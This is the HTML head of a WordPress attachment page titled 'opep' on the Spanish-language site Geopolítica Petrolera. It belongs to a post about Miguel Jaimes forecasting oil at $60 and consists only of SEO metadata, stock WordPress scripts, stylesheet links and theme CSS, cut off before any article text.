

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/
body_size: 16299
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>opep - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="opep - Geopolítica Petrolera" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/","url":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/","name":"opep - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/04/opep.jpg","datePublished":"2017-04-17T21:22:41+00:00","breadcrumb":{"@id":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2017/04/opep.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/04/opep.jpg","width":1140,"height":530},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Miguel Jaimes: «petróleo podría llegar a 60$ en enero» (Últimas Noticias)","item":"https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/"},{"@type":"ListItem","position":3,"name":"opep"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario opep del feed" href="https://geopoliticapetrolera.com/miguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias/opep-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/media/7096" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fmiguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias%2Fopep-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fmiguel-jaimes-petroleo-podria-llegar-a-60-en-enero-ultimas-noticias%2Fopep-2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

